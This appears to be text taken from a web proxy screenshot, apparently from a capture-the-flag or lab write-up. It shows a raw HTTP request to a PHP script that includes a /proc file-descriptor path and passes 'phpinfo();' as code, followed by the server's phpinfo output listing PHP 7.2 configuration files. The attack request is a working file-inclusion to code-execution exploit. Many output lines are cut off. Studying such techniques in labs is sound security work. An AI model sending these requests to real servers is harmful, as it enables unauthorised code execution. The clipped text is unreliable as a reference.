 Request
Raw Params Headers Hex
1 GET /ax.php?a=/proc/539/fd/5&b=phpinfo(); HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/fpm
Loaded Configuration File /etc/php/7.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.2/fpm/conf.d
Additional .ini files parsed /etc/php/7.2/fpm/conf.d/10-opcache.ini, /etc/php/7.2/fpm/conf.d/10-pdo.ini, /etc/ph
/etc/php/7.2/fpm/conf.d/20-calendar.ini, /etc/php/7.2/fpm/conf.d/20-ctype.ini, /etc/
/etc/php/7.2/fpm/conf.d/20-exif.ini, /etc/php/7.2/fpm/conf.d/20-fileinfo.ini, /etc/php
/etc/php/7.2/fpm/conf.d/20-gettext.ini, /etc/php/7.2/fpm/conf.d/20-iconv.ini, /etc/p
/etc/php/7.2/fpm/conf.d/20-phar.ini, /etc/php/7.2/fpm/conf.d/20-posix.ini, /etc/php/
/etc/php/7.2/fpm/conf.d/20-shmop.ini, /etc/php/7.2/fpm/conf.d/20-simplexml.ini, /e
sockets.ini, /etc/php/7.2/fpm/conf.d/20-sysvmsg.ini, /etc/php/7.2/fpm/conf.d/20-sy
/etc/php/7.2/fpm/conf.d/20-sysvshm.ini, /etc/php/7.2/fpm/conf.d/20-tokenizer.ini, /
wddx.ini, /etc/php/7.2/fpm/conf.d/20-xmlreader.ini, /etc/php/7.2/fpm/conf.d/20-xm
/etc/php/7.2/fpm/conf.d/20-xsl.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718